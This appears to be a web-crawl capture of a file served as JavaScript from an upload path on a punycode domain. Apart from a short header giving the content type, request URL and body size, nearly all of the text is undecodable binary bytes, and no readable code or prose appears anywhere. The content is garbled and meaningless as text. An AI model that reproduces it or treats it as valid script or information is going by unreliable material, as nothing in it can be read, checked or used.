K�I�~;�G������	E�����1Onm/̵F�hy��Z�aQ��������q�@z�h�����T B���1��2^>�B�����:�H#��������ѳ�:�z���E��;;T�o�İ���)F�qw��v��i2�²���>�A�2��F�U�z|��F�:����,R��z���خ��WÄFhʜ�����=�L�*�5`�M���eZ��� ĿK�!/�u ��R�!��/���������m��/��[��"�Eb���]��"�����F��}"��#�	./'��$l��ԍb^.��%�c�ya�5B�&�%#�]�P4�&�����%7�!��e���]�z���B|\2^��ZtJ��ばt������QOr����BJ0jwr�<��U�ӌ�L�}��f��I�B��0L-���SG�j�' L����i.���������1����O��t��j���w�Ti&�5a�%���eR6'�'�?dZ��]�&^�[ֈ��H'
gs�u�PH[{.�R`��pJ�^g��hwҰK�ޥ��\V��05˵���Y@���L�^8����M��q��4�M��0A�g��;�����&�	�\���@��&;����ױz�I��?�R�x�J�TϔjD��A��w����	�t&�Ip�{?#o\B�N��}�`�?_D�|����JDk�;�ݴ�b�K���)����7�0���:oߤ�3��|����/ NV<:(?ZV��-F��y�Vdm���Zp˝��Da�wrJ�{��U�GѮ�	=$�ojdj1P_�&g��dR55>{��ܐMTι7D�}��j�<��5nHLr�$���֠-3jf��u[6�Ej���Z�c.�[c~~6�dRTq�۪��i�kRI�z*�9W��1�w��BE���PGp������7������j\sm1%�i2R����M!D|�]A����ܤ�VM~�b��� �l4Q�vqJKF�ʗU-��N��z��E�k�=T�U�W���J�*kLqPAu>P-;���UL6���Aұ]To�wm1��o'אZ�WrH������M:�x
7�nW�V\�N���9��+�ƻ��y}��tP��?%W/�]���T�XO����Tm�2 ���C�5�CcՇ�G�U��pM�2w�-�jz�&^<-2 d�Z�i��w87�r:7{�����[�0A#�����$��u~ᒮ���&X᠞� ^�(��!M��i�h��N�n_�i�d�煰�l��.~q�	���-�YK�v�תN�)M	� ��p�~픯�����P���5_컹�����@�*�J		>n�bo����C���(����~׫����0�7/�B��|�`	�~�x�On��O^M�� �p��/���)N�U]	<|Dw�%����s^��$���0��N���M �lΰ`�0����0�`�T����y����ά� ��6��P���K�	z���L�1ޛ���R���I�� ���G���`�`9���_�fo��i��S�;0�D_����6@�a-�{��˾�^����A�����>��n�8��cPL($@����/�`�<ܨ���or��' ��2��W�*n�wO�\�N�����ʡ����N���֏�$����y��Mp/�	B��# �//���+^�0��Y����'��OFpO����A��Q#{�p�)������
��q��`
���1�O���M�� �.]
!��a����G�"A �&�ҙQ;��'12�^	/AHq��j�LQN��1��DAC1a �^ѯMqO�TqFQh�I��J�-�KAQ1iQfqZ��{ѯ����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/b94246b47418e5efdeeeb70cb92c8426_file.js
body_size: 407861
content:
��ΰ���@�n��D���^ 1�y\X�ĭ;4EQ0"2AGc2#���ۤt#XvO�d�����ߢ�c@0W!��&t�'g��' X}� vr/�����vv�@CE203ZRg=���;��o%2����#��vv�ao`OEP$�˅��`���зbS��__Pd֛q0w\nv��vob$G/-#���~�t{�Q��*$!#<.�J<UCO$>2�To{F^^73 �q�g�����>��O�����t�E5vf{5" sB�fgzҴXA�v�J�	fprѹO�0��'��?%=4��-��W]�gVS%�����t��k��K9��|3�h��Y�˔,�Ų��M?�s
	_FYR^F��0N2m�&Hi>j6������_��www����w��������ͺ��������q������������@���w�
����Б���Ɋ�����(�*+,+((/�$$�'89:;<=>?0123:&9%&%;�LMN�@A��D���X��Ϗ]^��QRSR_VTSV�ZlmnZDaB�Nefg��"/*�,��st���u�~sgE������ۈ(H�}�P���L���T@9k�
wp	��X)������,J��:��XWB�����ꈂ����	*�
��"? ����#��ۮň��*�"c��!Ɖ{M#$Q;�[F�c�P��w^��n�R��\4݋O�g�6Q&Ͳ�0Բ�@h���G� �*�a�л�I����V4q(�	��r�2<���u�.c��J�!�}��(Hz�퉜�"�x�	yh�����/�ڨH�"�ş:�&"�!�����64q{<@6��;�Y.q-��It5���ԐRK��;PBL�ǡpl˙��S����i5Y��)~ѝ����=����V.R��`���VZ�6�9�͝_؞������/������S�݊�P�8�w�U�O\�S�������=ϟ�llm�����dO����(���	q��o�ƴ��|J��`���li����`)�6���xJ+΢a,��a-�"�.��J��l�����b! ."b"$�M�����k��c%0Bm��J��{�����n���)n�=��� ܩ�n�o��v!��Y����ϟ��f� 9a2d>cf3�@/�z�!�T(g6t~c眽\��Hv��8��@������&��V&B��w�y�d�M��A�3��F:��guh�\����t;�Q���m�  �fG,m��4̟��Y�EÀ�-�ȋ��ϥ}\ۻ�����D�]������r�K;vp8L�c��R<�@�B���䰓Q��k�.��7O�;���:Է��L���I��%�,�E�U����le�,��*n�)h ,�d�N`� �|a �5+Z��i����Md<_��] ��sf4G�����?,�<^B���'�zЖW�i�S�T	a�,�	kEV��:@w�N�wh
�6�B�v�C�p�l�z�1>	�\�0���o��Jo��h��؁��U3L���9���U-�(����B����h%}f����&8�hb��ĩe������K�QF�4Ҥg�Di�^#o�g��{�U>�.c��]�Z9��y����qD/�|-����K �N�qE绘�J�N������*~O7Z�����(�n�ϊ�H����pH��$���K2��@�JI��ʐ����p�y�-��Iǭ��'�)��ϋ/�w��4�6�?A��h���Q*�ƨ8-����!췌*���c�J��r���(�v�	@����X?x�+�0,�$`�K!���!Q���΀4I� ��+�<��,A��S`)ɂ�(+�m�G�:����H���I��	
��*������h+ʟ"���|)����M�鸱�@��_A�x�:{`d8n�~f� ��>�2|-�����>]<lC�X���~z�P�~�(�g�O�.�$������B �㒦��wP��3A]&�m��^����
�hɔa�ǲN{��#�m
��f���~2_�xy��UcX��ٹ�����ܐ�X߶�Ȍ��(��^1z���M�ν(A���0gа�$�:��������
-?����Ъ�0Չ��Ô���͸Ȇy�����	�������u���x	l�k[�+���v��Oر���ϒX��1�..A����-��%���Xn>�J�v�=����K!W�`���ϒ}��L�� �w��P^�i�-�,d"��=
�0c�u��vz������`߶�<7��M�ЄG�;�J��3��.^�T��=R��4�%�Q�Uan~A� ���jȆ!�Iz�(��@���N��O���-�N%�^����CMh:"�8	�1�"�P�B?�f�I3W�ș[���]h���|��ߋe�gr�i!l�iZ� .�Jו���b��	q��>�Ƀ8��(�8�ː��h����@�
e/h�A݅�Ȩ�h��8%���ow���~���$ ��X�8����AONp8W��>�kDf0��v����"��, �)���R'Q�A��C5x��SXB6��7�Qj	ܿ��H*h���B���z�ȍ�?;���qբ����0Iu(��'����0�ϐ��x�6�i�)~Y�7��� ��<�R��K��a��`���v`b�y�}���}��δ��#�Z�&�P���'O��N]I|�!��[[�C����U���I�$VwQ�5Ǟ
��J_w�˨����?MX@5�	�$Qo�Ys|&���Sт�=׳:�D��8�&����آ3V}!����)�����3�����:�{H;�'���mr"	fwrn����K��h�����p%}�R�Z�(mRń���k��7��f��������%�@�~�
���a���w��sl�	}�-�����-.��͌|�	����m��Ȝ���O	�����؈&^������O��^�����/J���ϧ��C��w��O�]�XT.��h��Z��l����/ђ]너�݋@��/�(�ʪ����?�!�$��]?��0�@�����'��?󳘽*��O�:k������ +����\?�2�7���/�:�+�����v������X��-��=ߪ��z���{���	�h�"0$`��,�,p��M܇P>�>���؈0 �ݎF8����5����	��K���8����ٍ�P��_�W<��
)Ρ���/����.w�/J��/��(�C^�n�OP�����z+��H�2����s0���U�눐��� ������{��/j���N���6�!��k����[� � ��H�x��1�k۫����;�܋:[�0ی���]���� ���j�4P5��vH���|>p�߅�O�Q'����e}�=�������A��h��H���?��܍�X����D��Y0����W�z[q�sx�"���b� w��	j��@�|�؍���M妞�A����!�q�Ы��M�!*���'��q��[�a�&[ɤ���1�ȋ����̢�!�����D���%o�����z���+�c8�Ǐ��������х���W1ѱ�;@��0�KPw\��؎z�`����Q��Q����zײ_�3�ގ ���{���ό<��_����p�@��������؍�����o䪨���/�C��-1��wҪ�6�����H�,�ګ��+P9���^�� ��-�b��B��PD!���b��ʊ��ڋ������O�L������Sq�ρ"�gQc��/&�d��ֱ�Q 򢷓x���O`帊�!���(�Q�y	��(�~�ѽ��ơp��)����))�)���L�������}�L�,߈m��ɩ�����+��@�b��ߨ. Z-H+�˒�,��-��퉈"�����w�������h�̍3�L�&�p-U������۸N�,ٛ�L���@'-���;�ߘ��<��k�<�b���/3� �/c�2s_�S-�o�0�������/��8������!�h�%ލ�^������8(	1���j��lP����a@"����Ńɹ���#���\�,��+����%�n�$��h.!:��k�s�@����b��H��P[���O潘-6�-��쬭&7KAҋ��w����7]�� ��A0b��-�sLN��ʏ�����(�~�� �C9�q��z;�9:� ��9�����?p�h�{�w/�&^:����!�؜8���`	���8���5sX
�x
���<���������8�~?��H<��#c��ɚX��$�<)�剎s�Mr=��%�R��#*�j���݀�j�?�����8�0�r1�B�f"oB���"Z�>��,4����Nɺ�'�� �~'U?�H�cwʨ$�pB0�o��ب!c/#�+pK�S�_�z+������	��:l���>�/�9"�2�3%�}0�M����@4�#��9�K9������{�5��5ȃ���7��S�������o�����6m����;R�:B6��7g#̘�;R��6��#�-#�#�q����N�><���ʍC��{�Ţ�G�?�4%P���S�p��&�����#I7��ј�,�sz����$�?O�3AJ�d�b��C����4�x�H+w�FL��}�Mo�q�M0�I�����h��Q�v��b4qp��h�}�Q�:ؑ�-ך:!���؝�(���B�N�H��(�0��`����O�h��ȋ�h5�b�B~A��ߘ()ySϬ�3�h��Z�$�5g�$���fC���wlj���q��tA)����%��ElBB��Ma-�C�hH�� C������&o���U���-o���I5�_�u�L.&F$Y$-N�2b��a��k,Q�ڤq&��0�pwEi�L$G�_�� ߢ9F���D�T鎉:�蘞(L:P����G"��U�7c���7U�ޡ4!(���h:n��8X����ӈ��H��hŁb͎و�x��Y��*
5N��O�^��|O������E9gP�� �ړ$�xZ�M�8Z�ۨ\(Q�U�_��ގ�x��sB��0jb,we�����^�eAr�� ],Z?�qdN?frY2C�-�[^��h�Ui��_\4&�xD5��}WU��nI]��B�ei5!wPa�F�b9�n��_R�}R�C[.�ۑ �?�Yڄ�D2r�O�.e��U/0�*n��ȫ鴕p��4�!����!N���`�u=T/y��������t��8Yx�U{�6�xA�(�AV��7u ��Vȯ��X�yo�JM!`|�`�W�\��W���q%���CCǨ�Bo��;��i�F�P"�3Dh]�_���O��i�^W_�.�-���?C�Vc3�_��j��Ksb'"�i����^��d.�k�r&"6G���F��f���wS��SV��|��({�l��3/�|��XW���u��!?��L���uwf�B���X�v(�hNs-nX���X���LH�������y��o�6�gy��z��6�������騉�3��8om�F��Q�<o�z�G������{� �n���z���ƧvW �,�fa)]�:�J�`��&���6C�O�PYh����P��}o�╾�x^6�_�C��G�i�D��]�V_�1�edpJ��K�Ec \d�7���w���:����h�%�fW �A3�[,@��f�BJfxU�nKkG��q��S�B�ꌉ����X������I����*��X4p��*ޱ9Y��H��ldh��X��Xt�8�����ג�z��i����y\��|��{�'{��v�y�h�zjv#�v�v#0v�׈�ܧW�j߅�������������������������-����ل�8;��%��>�ܒ1(��JKL�OO�ٽ��wE��ܰ[����F<STR�Y[�j�_Q�X�E��W��FF*�2���qq��􍖈����X������h�����h+�	7 ��8 �B	����l�Vx�
yh����BT��̪���I@yG������9�ـ�؄�(�[������*b���:�����V��	
����Z��B>%�*炴shM�����A��K����`����X�D��k1���t���g9)�G�PP1<a[ �#�E2=c[�@n��w�1����m�Ƅ��")�3�`���i���*���M٪�&0�W�����_�����`Y�����^8��>�3�jN�')�#�UY��?X���(ǆt��ΰy	�ˆɜY̝%|h�yy����j��,,�̦A,�Ģ�������ƶ��+���+��Jڏ�}\��u�H���J��5x��ݝ��1����|�����t���yΑ˰)ˆ�YI��^Ɉä	�Y}�}����I��2�'�w"`*����\�Ӝ1������X��F�Jȅ��L������9��D������}�o���Z��lHA����d8L��ˬd�(L�xe�c;B2��Xb��\%:�`�(�*4�(��t(�w� ����p�ΐ^,f��X� ��*¾�j��Yƌ���2�]s[ӾR���R0H�ÁQ\�ݑ��٥�I��ܹ���J���!-������xˎ�p�Ȇà���Ä9���JQ��a8�,yaoZ���꼨��w�}]�b̑�h�	;ؘd��վ#��(ɮ°��U�OȚ7�z����BN�����@"�9oI%����$hO�X^?�:|���;^�
�iI�Z�-۩��ye�'p"d�/g�f�C�*h�u��'ȕ�PX3�ڬge��Y�pn�Z6�r��H�uƘ3�$�YJȍ�M��͔�M��a�N��l��,��0�͝����N���Ϣ7)Ku���._�tx;��(�8�`ȉ��JX �<J4!���Rr,�.I��C(����Q�w%�Bө���,��K ��胂 ���X]�*h��T�I�X�f(5�ϣȴ�ٽ�]��ê���L@)����<��p���`��"��X�H��O�������@0ɜr+�K��LEpڳ�Py���I�J���,�xz�ꍙ hɦ��ߚl}�w������:�qA�
��4h΍�-ڦ�����Ñ�M�H�/�����ѝTh�p�m�|�Q��x	�����HJ���`ǍՈ	�p�
��I	��輙ێ�Ÿ�w�Cn�J���hيh�/�O�F�{`�/�_�F����)��ݾ����H��M㼫�c�O�k��\����*����9O̀����/�����	��]0Α�H"N���u `$��|��@i��[�
��I
�H�p|/��H��
�t���,e r[�j������j@���a!��:]��șB��8�4ȠʑI���"$ݢkS
�n�$���
��^_6э�6[-������A��X[��ɍBlwꯨŏJ��<W�'A��[��R���R;�<��%��CR�8'�&%C����9>�0�Hr�CS}m~?0����Tj�x>�X���	��/�G`�.��L��o�CM��b���:Z*TL���ύ� ����M�.�I����8��
�&�!�3��97@�}â�����:���"�/����P�)-�l����)�������Ȫ��xi���P}��]$�p���^�t�����۴>��������� H����ץw��9�l������舍�I��	�8��� (/�؉�nѱ���!ۑ�kQG�8<������^RqF?m���S�D�<M����S�W��	����T%�����G��-�ƀ�~<�����(�X΁Pُ��������G��Э}������2�͝�����Y��0g�P��S�-����g!�]x_G�<��h�ckB����.j
�L���l�b]��H��� IpH���zK�n��
]��P�ޘ��D�<h��{,��w��hϭ0c�X���r>�ٚܐ*y)('ޑ���lh�� [��x	�lH��	����P)��Hˈ@�nB�� �
��SR>o/5;X�c�~e��5Me�oJS�d�0?���`ȷ$Y�s�,�2��	�����x�C�)��	}}n��+.f������C+��"��oR��o='����2P��>���~��֚� >PN����s$~
ھ=
�T���ʮ�@V���}"5ܚ�G;S���Juf��lc�z�Y�c�8\wk���@,k��h��#�^�������H���ޤh^�W���ցÈ�)���z��l��Ȁ6ܸ�����"hC���3�������hEE�<���<����Ҍ�����$-�e��<���/�P��Ǐ���ݟ��y��ߎ��۾��ˀIi�B�
i��C���h����H���W�����T8�=j���[�p��H�����7^���[�Pm
ˈ���M��@��(�y9�_x�\�b]�i�����(����/���w����b~�i��ؙ�>�	�鸂�ȃ��X�1/�|��(?K�n�*��N����M�É��h��h�����Wm��I��y�����{�I��j�͜�(��ȍ�l��ȍC��:������5�����)ō���ހ���O���DP�(���	e;Ӝp�� �^�w�O�?�
�L�$
���ǳ�Rj�i����(����O���<�ۡ����������q�Cʋ�8��������BX��p�Z
�����wP��O�p��(��>�uh�Ɍ����~�����X�i�U�]����� A��3�����P������O��8�Ҭ����Њ-�����8��8�V��S��'L��謜;��ޜ�َ�x����茨�爊ܨ�u8��ȍ�;��x�2����r?�]��x�I������A ҧ���������ݚ� >��8�	�����`>���?���H��E��y :���ȋ}�������S�wˋݿ8�h��z D��QX����j8�=Е���q�Z���^�P����􂘌�!���={��Ȍl���d*��� �� }~��q�I�����y�	쭜戈`��쇋����DoƁ��_�����)�h��I�ƈ��������0��9���َ�(����Iso5���H�I��+}�p����Ñ�Y��4=�?�(��*���-�-ю/�������(�Hy�f�������\��w��P����y�8�QJ·qa/u��� �\�QX��� �5�  �*��(�� �@���rЧ��G{Ͻ�N��!!dj~A�������� ����: �(�8+���;��C���򹈸����l���I�G?����@b�Y����"�������˙���:P���: ���N���:X������A+^|+�R��� �ܩ'�p�.�4�-�������*�������:~�):��a��ij��w���
r.�����.��@)-��v`��˽:ΰ J����b Qq�Sa:�!iA��*!ǭ���ը��k;�Ι�"p��r��a��׍�8��������@")�X���k�~𹰎��ڊ��	=|��k�茎����M�P����ؙ�(��h%���&��������{+ɂ,�������뉄B�z�Q����2ݍ��8*���n�� 8:����Hʈ��n-����)I� B5A9��w�>�?�0�4���:s\/�s ��/�,/VJ:���8�����35<ကq��#�����F�!�5\Ή�X�����!�1;��{���a�R�H�%b;c~�����"{�纹bZ��c��@�&}��(���)ĩ��(��>8�>��ơ����j��������h��8恊���6�H*���y�nB�����:+a���ϴ���,F��ʹI��p����2R�,M	���8���!'85˰�|i��w�D��0a�3c�} �ȲPJ�>��4O��6�Ȳ���Å���u�ֿ؄@����Y�5b	��щi�APia�!���;�3R�7�����JꙞ<.�ɘ���7�J���}1!Ã��""��~7�y"�4�����8�l�����]=�H(�dI���Ȋ��ù�Ĩ�ҙи��
���������縏�x��I�������x���&orK����^��h+�
��������*�1�@L{2M���� �0�M�$wMݸ�Ü�O�"��T��g�ڼ��ʈ�H����OW �(9��O��9 �A��@�h/b4����Ћ۰@$%��������!ɕ�MjN0�;�D8�fsd:dA��[��7�覱X]$�"L�d�$-_��<�Ɍw����XC��X��H�������E_�x_|�D�9GM�w����Z��8�����_�������(�;|�����:��XJkQ�؎U�gč�ؙ��u؎=@��[K��l0�.0I��S/�wX��X7�ˏ��:����#1э��Y�t�8m�Y��9��� �����8����J�Z� �e��H�}�O�8�L��9N��2�T�u:Yщ�H��XA$W۽Abc���h�h�f
�U]�v�v#������L2�����է!��(��Ɍ.d���^�i�X��p���Y��pۖ_եk��ܔ�P�����X�c������l�F�������'���H�Ҹm�H�wn����j����=��X�ƨ���K�aw�b�ѹ���G�n>��9G��1ȟ� =���,��,��|r��	'�(��	N`�����Γ�%��85x�6aVa�(�b����9h�v�oU�aUZe%�t:��W��h�VteW��cU�hE�;?&;��i�h���zAiy�^���:��hj�`ϑ�H�d�e�q���$2�q{����p��k��i�(��	���=�Yꦮ��ꉬ�l�(D�k���lS�����Y��X��mi��xMj����w��8F���'������x��&�9�G��G	�o�:���f& �X�Mz�=L�TzbXb{�֞�����H`�M��[����v��X��(�ha�w|�Wa7)aB:h���$Vb�d��s�c<�@4cuu�3�~�W�]�։�xh�ƪ��jݢe�l�G6j����)������Unvk�7j���ה ?ߪK&�}nQ��dw���q���	Ѓ�g82��ӫ�I2�,�]PNl�9��G�J=��y�ͻ�(m�v]g��hw��	���Kd.��H�����G���&��oX0�z�2e��g&�Oz�{�1�	��t1?ͺ�	��$'��2����՘�&Y�a�b��w*�w��}�Ga���

���������ڏ����� �����-����#$$����;<=>?=%�����3���6��������XX�[���˷QR�T�VՔ����n篏b�dedbxyz{e�䞯���sЊ{y���*(I�0�Y.�φ������׃��w��xI8k����hk����"��HJ���<�yG���斠�hJ���d�ɜ���>�	X΃��ΤA-D���*q��M�����+h���p��)ꁗ��l�i[*���zR5C&�5��_uS)M� �4�DpjN����(:mC���
�\���I���R<	H���8���μ��0= E3?cVHU�0)0k��j���
����+r)����(	iؚ���a��3���*���kNf�*������2�{w�
����h���詼��������먻�HxļZ�+錄�h���|�M��Ι��~*j�>`*��+yI�>�Ϸ�|�Ɍ1��X�I�]�XcT,�x����ܢL��,�F���Q �n���Ѡ��§�Ɋ�:݉ȁ��,�n�Ǌ��o��蜃�xR��������ّ�����@���8-
��l�O��I�k�����}"�Q��
�~����%�c�}rJ�����+nN�w�0>:H��*+ٓ�A�Rd=H�9���ɰO�)��׼?��U�IH����Ϛ�\���	�4�\���\�O���yɕ����$CN�`����q����k����yN��ȁO�?�π�3�O������?D���"!��l�s����ba�|�q�X���؆��I�ϑ�\mӲ�®��0MO���n��m}��|J��H����j!o�lQ��^K[�ňH��������R���(K��x�A����G����8ɱw��x���qM�#;N��襰	�&,F���~��J��d���#�;4y��*IV�
��0�>HK.�݄8ɰ࢘&0A�M��y���i���P�
���)��6�Β��j�� ����Y��T�������L�L�Ct�ឈԔD�8����M�Ov�HL!(������I�j���@(����x
��)����x��I��@ʌ�e�SE�����ﲋ RT.�(����2�8��)�k(��8��	ò@	��~̶��w��id�����Y	�;�3Q����SL�tx��)��H��l%�ȉh�
$膺���Fk��9͎ t����=(��]#�k���z�+���2M�I�$��ƫ3Q�� �*�X�T軺9�x�+%���ј�ϱ><�mc�XC̚�h���ɋZKȒ�Y��q�ےHFtf������,�5q]������
ʛj-�(�{�J�2{c�NVQF�R��D��< <��L���̯qx�hXI[�r�����w+Jʅ������tj¨x
�8���T)\0�	���1ț��	��	�� ��B�4	�I�N��X)�3ܩ�!
�DI��	��=��eM���܅;A".F�1D�ȑ$^��;�;���6�	����,6��D�Lc��L�+E{��-���ai�k�K�h-���g���Ȓ�5c����0�4�،�����`#����[���A�àG�Z{<����ó�\�<8]�Ǡ˗�(��������(��xO2(��Υ���w����äZ :��Lh�5X��(X��_*�C�PHn��H��A���b0=��o���[q���������� ���pH���Ȣ�����Q
:��&!<��-�fB"1"�ރhE�.#(����;P}L�]	ؓ��芛H��Tr�iA�&k�[���4�(�Ei#�9��H9�����ى��A��r�3�\H�]�4�YQ��J��h���^:�"M�ԓJ�>�-�{�A��Q�e� �S�e��Ʋ�
wc�]����
�h��=���(��Z��`(�� ɗ�E��#���Ҥ�� �+A����h�<)��x�$����(���ɛ>����6ρ��V8������mg������F	v�	����n��P~Co��]����0�D#�3)�KrD�J��6e%$g�94{.���苸vޝ��4�V0���E�py���H�x����mAҨ�h���s���^��G
������:���m�{
�}��H�n�X<b��[d�/>nx�Eotzw�R+�A��Co�~��J��2��������غ��)�Z�/�e�!��  ��h�_�ɟ���\ﾑ䴋W���4�����_��ɍ�ؾ;ǭ��#�I��iߠ��ȉ_~ìխ��	��(���H	�����D`��f�p��������P0��|?d	�ORIȐI�fg��W<�uxj���Gp��ɟ8ip��C�V�)�|I�
�b8D��)���K��Hu��s��M�8�#4��wJ��Z��"wQO���`ɇ6o�>� ��~|�������ت��{�ژԔ8�j(��������*��ԣʍ��MM����[݊]-��X��H�爡�Xɣڊ�OḘ�[��h�ø�Qh�O�M��������}芃��I���������諣��������Ѱ����Z>�u���lד����8Z���蜈x��ȓ�8��{�r�撎��)����
�8����� �  Z��?��NO�����t��@��N¿��hw��x��.��n���������XU��% �& �o�`Z�����X�f�(��������\�BP��ʊ��N ǎ����M�z/N�l�����<��͆�X��k�����5�𱊋bP���
^=�Ll�U}��\�p���؈�8����}��]��j��͜��ǐ���艙���h�����Zn�茨!ְ嗨�8����h�'��Y�����(�Jz,��I�� 9�*���7i�'� �ۤ�w�� �(��=�����舰����O�� ��i�q�x�.�C{�B�	�[�Q����Ip��~�|���C0CPr���Mp�^ ��h@��`
���l�lx���հ�����`��(�b ��j��,Q��J�s��ߙ���A{�ɛ�_�π��ڿy�a�&˞�؍�������H��H�:�N�DQ����(�#
�Y�ը���p�)�]*��,��I�*<�-\� �M���@�?_w �h��(�Mi��x�Ҩ�N�(�� �L��m�4��kZ��X̝)��)�2۞2ۚ��8���*���8M�R��N�������)�^ԕ���j�� �����5����5�y�򝉭���-Q,�X��H�W��R�����`�t>��h�<���ʙچ���Q���7�w�������τ�a�菎��K�����؟#��v蜽؉���@ڈ�8�ZO�,�����a�荔������x�gQw!(B�Z�"5��Ѝ�Xю�È�'|����1�[�I�4R#���H#��L��H�b��!���*~�*X�*�>�X`$+M*���I���8�ت+����0̒�X��?���,�&5hŒ'����,�J��{��r��y�|���X-�����k�R��!.M�8x�㖱��/�B��8ʁ�M9/�|/�A�X��h����oa�+��sN �H�K�Н�)�!�޳��  @!(B;)r;+�.�3{�w�(�w8�#��o8�Y�A�$Hb#�c�O2�1�$M"#H$�?$k\*^�%�3���^��[����L�`x%���n��X��b�f&����,58��5��,�'��'S��C�꯮���tR�n���}�����.1��I��#.������y�����YN������Pؔ�I�s���S��L?�`��U��)����!2���C�:,��h� !)⊷�",I��5_��0��9"<ϓ#j����69B ����=*#Nb��=O�w$KB=�=�S�����%�,��S�Fp^������?Ք(��H����Â'ފ5�Ժ��4�/��^������
տ���'�q���"���h��B1�Y���8����Y��R��(.��:�#2ɩ���/\n�8� L�׈�����x/	)���O����2:/飇��#�-�i�3���(��(�d����O�T!\�5P#O�̒TS59�M��6D<����dc6֓7޳7J�7�7�Q)�O7Eb$YBw�ɋdɉpư�Y�ӷ舱��̞��'��⿒��?nP�	#��?��dpĒَ�J��
�B���4��&�T���s2�� ��h��x�����T�e���o���.�ٍÎ��.�q���/ؤ��"9�9��X�鮍���I��3y��#:.��L+��N���ԥ8����</!{�O��Y�$Oĸ�%Y�ԓ&l�WC�@l�Z'��讙d�=�u@T#4=TZO7rAD�>N�>FQ[��B�3>����8%ϼw��K�9��dB����(A�cb����P�����IH��b�J,qC��D�?�����[Q�è��h��p��[�s1<�F�C��X��c4̉F'>LO���(9����9��j�Mo�5�>KG��4�P2�X �X��zN;��]3Y$%YxAO� ����U5V�6�6�9<��Z�	��#�c6�sZ4�[��[�u=$$��u�
QA��U��\�4>���>H����θ�D-���Ռȯ`�?���Q��w^G�l����U0տ�O #�W�_]��'�j�[�����5�.4n����D��k_�)�����H�����IF0�̏H2/:	���ԑ�9E5��O���>������qQ�d5o~�T��'�O��� �"%5��U��EO��S�6k?�Z�S��6��Sj���B��u g�7N�I�A�#��427�e7�@[^un�BX2����向B~<�����Ȩ��]�X+�'�(	h�CƆa��F]5�+�:C���҅��wEyIb
���@a�W�4�����埞�idH��e_��8����2I���_!�P��L�󈌘�ڈ�0���Ͽ��5\�k9I�:�X��0��b���Y�� �%��l�&l�lEY�ƒ��S��@0u3j�mަ6ж6`��]m0�T�=�[��=�nt�$[��>�Vx�vA�wAu���jBT ������+<d�-ߕT���#��W��zc�h��aŒ�b Ix obz�XC��h\�1�F��H�
*K�ߊ�"wK	�i���S��H��8�1\��J��i��d��ٟ��h��8d�W��F�� �3n��4I���e�U5��!9�k(�Y��~o�f�llƿ�gR�VO�T¤�mVsO�gWSkc�r�-0Zu�nwv#�T��x��x��U��dx*Gʙ'ɨ�����L��u�SԐ͆��ʓ7\�;+�����5��ҹ~R��0-�,�?�RDu&�4D4
�z�e��
���E�&��(E?�:��K�|�v�n4����W-e��b}3aw�������9d��w�e㇀�
�ݫ�������
����ȤĮ����)���,��! -.)��<<��1� �����LMNONJ݇������Z[\���P�ОTUVWh�RRPm^o^mQkR�iXXF�{�}}�pqrq�uvw�����8(I��&�i���Ü�h�9�����\�������ꑤ�����ڋ����$��kN���j\�zF��6�؊�E���鑺NG��2(q<"]����X���w�uH B{"D"��Je���L�?fT2��� ��H���¬��<L�J���D0��L��p5�
Û�Ԟ����HiO�� ��z[ ����*}b�؉"~��?���Ij�-W�ͪ���,������!�X�Q��⃢nE�)�c��� ��"Z�Q�{`������=�a^�2�`FU�_f���|P�J��j�X	u�,h
�	�N����Y��)��L\�Ĭ���̈��Ihρޭ�Z��E�^ۦ����`[ݰn�w�ǩU�������n��Ĳ>�Z���X^��ٟ��Q�_ԕ<�
����� q}����+�n��\9�I�	M|��-!n�;Eo��8�N�!8聘�ܿ�<]Ί�t��J�T��t�U�&\� ���PE����O��7�+"��(� �'(��4(�gI��|}B�m?�t�i��e��(��fh	��؎�>(K���XG��,�ۧM<�������z9������ǿ��N�ƭ!��H������5~����� Hw)��c��ъo���\�<I�����V]	ԓ�Tʃ������X͊*��.��N��/-z��9h-��*���eqR��/����T�)l�*2ɠ��ԭ��E�Z[9}^�S�� =٢�����H0"�6@�cSJ�h�&[`O#'{y���qe�d�wm�G:l�(;Gv�e��l����sɡ��I������1���l�8\��,��o|��ލaό�k,*�U�se�%9�n�%Y2��h�1��|���hˑ����Փ�Qw���c��C��ȉԒ�C(1D��!��R�ӈILE���G.!>��:�����=r?Y>�*�\�}<u�ʟ �_2�����[�!N"��ݐ<�R�#yHe���l`n�3��+V
�7uE���N���(J]8�t�Ȃ����F˗*�@�ڱ����H�ڴ������*� (�(@գ������j5)�J�����%�����X*�Z��x��QBH���-�]��CkO$�ϗ􉌏p���z��(ļ ����K@y}��w�E�8�=�+��t����t��	R\�I�����w�͈����n
�.l��!����2��:�C����=،���ɨ,��N��-"�6��L���ʛ���OV8Y���c�)h�O��T8��@����ɏȄ���%��(�P:@������BH��H3h��֤1	��oLi�a(� �K��+H&�b���x�_q)��X��*��M��K�I��L���0k{ϵnُ��&}F��Ī�@B`LJ�����w���\�*��D����ښ7�m�=X-.Z�#D���Hްx����w�QC�4N7���i��@�.��������ɽk��
��i�6�H�fo��oK`��@��h�G�V��q�n���\`�������!��"}�J"��ș��0�K�⌶�H,�]Yb�ҫ>l>g�����RB@�Pږ�C�գ�!.[Kf�/ۙ�h�����H��ZpM�a��Xc\Y��m����ʕ%��훸�=��@��w�[!�)}H����V=0fN�U��Q�Ʉ�;�Hx׫��XES�d�	Pp�{φ��F���z�B��Y��˨�!�R-,�O~��j2�������J���A��z��/��q�1?ú9d�F��f���#X� ��< �
���\%&���d�D�u�WX��⬕�
78'5�t�k)�/�j�)���n���ZE��Y��izH(�}��[H>Vz7������Dx�PIph��E�i����/ 5	wОР�>��)G�(��X@`�X���Q^j����z��Sl�\�'�a�
'��9�?����S����j�?����-�ʪ�1ͺZ�1��jj�@}�81E�p�o����\#+ũ��g��lCP�\@��Თ��KA7���3����y�sՒ[3l\��Փ�k�\�CE��5+�
Ā���9�����X̼�5���O^�H�����_/8W�^�q~cM:_
�J%�������4��Z�M)��-������w�4�%�<Ԋ��Ƌ��{ǀ�\������.��$t�ό+ʘ�8唍�=`6:��c��#chϰJ� ��_QF_�pL���Xp���O���~�l0Ou�u/^�p�
��\E�E��ug����zY2�?2o�wҸý�:�k���rF���hs����V�j�o�P�W.8t��`��'@=:md�uHT�����2�Y�����ܝ�_�������}��O=����$+������ ��-���Ǫ
